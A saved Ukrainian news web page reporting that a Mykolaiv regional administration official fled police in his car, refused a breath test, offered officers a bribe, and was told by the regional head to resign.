

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1615637270-chinovnik-mikolayivskoyi-oda-vlashtuvav-peregoni-z-politsieyu.html
body_size: 27529
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Чиновник Миколаївської ОДА влаштував перегони з поліцією і пропонував копам хабар</title>    <meta name="description" content="Держслужбовець порушив ПДР і намагався втекти від поліції. За даними правоохоронців, він мав ознаки сп'яніння, однак відмовився проти алкотест, пропонуючи замість цього все &quot;повирішувати&quot;" />
<meta name="keywords" content="держслужбовець, перегони, хабар" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Чиновник Миколаївської ОДА влаштував перегони з поліцією і пропонував копам хабар" />
<meta property="og:description" content="Держслужбовець порушив ПДР і намагався втекти від поліції. За даними правоохоронців, він мав ознаки сп'яніння, однак відмовився проти алкотест, пропонуючи замість цього все &quot;повирішувати&quot;" />
<meta property="og:image" content="http://uainfo.org/static/img/1/_/1___5777_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1615637270-chinovnik-mikolayivskoyi-oda-vlashtuvav-peregoni-z-politsieyu.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Чиновник Миколаївської ОДА влаштував перегони з поліцією і пропонував копам хабар</h1></header>
        <div class="meta hit">
            <time>13.03.2021, 14:12</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">349</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="424769" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="Чиновник Миколаївської ОДА влаштував перегони з поліцією і пропонував копам хабар" src="/static/ckef/img/1_4822.jpg" style="width: 500px; height: 317px;" title="Чиновник Миколаївської ОДА влаштував перегони з поліцією і пропонував копам хабар" /></p>

<p><em><strong>Держслужбовець порушив ПДР і намагався втекти від поліції. За даними правоохоронців, він мав ознаки сп&#39;яніння, однак відмовився проти алкотест, пропонуючи замість цього все "повирішувати".</strong></em></p>

<p>Один з чиновників Миколаївської облдержадміністрації порушив правила дорожнього руху і влаштував перегони центром міста, намагаючись сховатися від поліції, а коли був зупинений, пропонував хабар, щоб копи не порушували справу. Про це в Facebook <a href="https://www.facebook.com/VitaliiKimODA/posts/120010083468911">повідомив</a> глава Миколаївської ОДА Віталій Кім, інформує <b><a href="https://uainfo.org/">UAINFO.org</a></b>.</p>

<p><b>Читайте також: </b><a href="https://uainfo.org/blognews/1614931591-na-visoku-posadu-v-dfs-priznachili-obvinuvachenogo-u-vimaganni.html"><strong>На високу посаду в ДФС призначили обвинуваченого у вимаганні податківця Тетеру, – нардеп Холодов</strong></a></p>

<p>"Був шокований, коли прочитав інформацію про автомобільну гонитву співробітників патрульної поліції за держслужбовцем з ОДА Ігорем Бурдою вулицями Миколаєва. Виявилося, що чиновник ОДА, який відзначився в п&#39;ятницю ввечері в спробі сховатися від правоохоронців, ще й намагався "вирішити" з патрульними", - написав Кім.</p>

<p>Він також вказав на неприпустимість подібної поведінки для працівника обласної державної адміністрації та пообіцяв жорстку реакцію зі свого боку.</p>

<p><b>Читайте також: </b><a href="https://uainfo.org/blognews/1612612018-u-kievi-vodiy-z-narkotikami-na-20-milyoniv-namagavsya-vidkupitisya.html"><strong>У Києві водій з наркотиками на 20 мільйонів намагався відкупитися від поліцейських за 8 тисяч</strong></a></p>

<p>"У понеділок вранці чекаю заяву про звільнення від Ігоря Бурди. Сподіваюся, що ця ситуація стане уроком для інших держслужбовців. Попри соціальний статус, зв&#39;язки та знайомства, приналежність до тієї чи іншої партії за порушення закону однозначно доведеться відповідати сповна", - пообіцяв глава ОДА.</p>

<p>У поліції своєю чергою пояснили, що водій - Ігор Бурда - бувши за кермом позашляховика, порушив правила дорожнього руху. Але не зупинився на вимогу патрульних, а почав тікати. Коли після "перегонів" по вулицях міста поліціянтам вдалося зупинити порушника, він відмовився пройти алкотест, хоча мав зовнішні ознаки сп&#39;яніння. На чоловіка склали протоколи.</p>

<p><em><strong>Підписуйся на сторінки UAINFO у <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://twitter.com/uainforg">Twitter </a>і <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>

<p><img id="hzDownscaled" style="position: absolute; top: -10000px;" /></p>

<div id="gtx-trans" style="position: absolute; left: 705px; top: 645.4px;">
<div class="gtx-trans-icon"> </div>
</div>

<p><img id="hzDownscaled" style="position: absolute; top: -10000px;" /><img id="hzDownscaled" style="position: absolute; top: -10000px;" /><img id="hzDownscaled" style="position: absolute; top: -10000px;" /><img id="hzDownscaled" style="position: absolute; top: -10000px;" /><img id="hzDownscaled" style="position: absolute; top: -10000px;" /><img id="hzDownscaled" style="position: absolute; top: -10000px;" /><img id="hzDownscaled" style="position: absolute; top: -10000px;" /><img id="hzDownscaled" style="position: absolute; top: -10000px;" /></p>
            </div>
                                                <p align="right"><a href="https://uainfo.org/" rel="nofollow" target="_blank">UAINFO</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B4%D0%B5%D1%80%D0%B6%D1%81%D0%BB%D1%83%D0%B6%D0%B1%D0%BE%D0%B2%D0%B5%D1%86%D1%8C" itemprop="keywords">держслужбовець</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D0%BD%D0%B8" itemprop="keywords"> перегони</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%85%D0%B0%D0%B1%D0%B0%D1%80" itemprop="keywords"> хабар</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/424769.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1766834091-habari-za-golosuvannya-v-radi-v-nabu-vikrili-zlochinnu-grupu.html">
                                                    <img src="//uainfo.org/static/img/_/s/_spina_7_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1766834091-habari-za-golosuvannya-v-radi-v-nabu-vikrili-zlochinnu-grupu.html">Хабарі за голосування в Раді: в НАБУ викрили злочинну групу нардепів</a></h3>
                     <p class="meta">27.12.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">
                                                    <img src="//uainfo.org/static/img/5/9/593805862_1223569966536578_2289851640120827081_n_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">СБУ та НАБУ викрили народну депутатку України на підбурюванні до надання хабаря у 250 тис. доларів США</a></h3>
                     <p class="meta">05.12.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1763126435-sbu-ta-natspolitsiya-zatrimali-u-kievi-ochilnika-odnieyi-iz.html">
                                                    <img src="//uainfo.org/static/img/5/8/583058119_1207806414779600_428185277208670963_n__1__150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1763126435-sbu-ta-natspolitsiya-zatrimali-u-kievi-ochilnika-odnieyi-iz.html">СБУ та Нацполіція затримали у Києві очільника однієї із політичних партій України на хабарі у 160 тис. доларів США</a></h3>
                     <p class="meta">14.11.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '424769', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
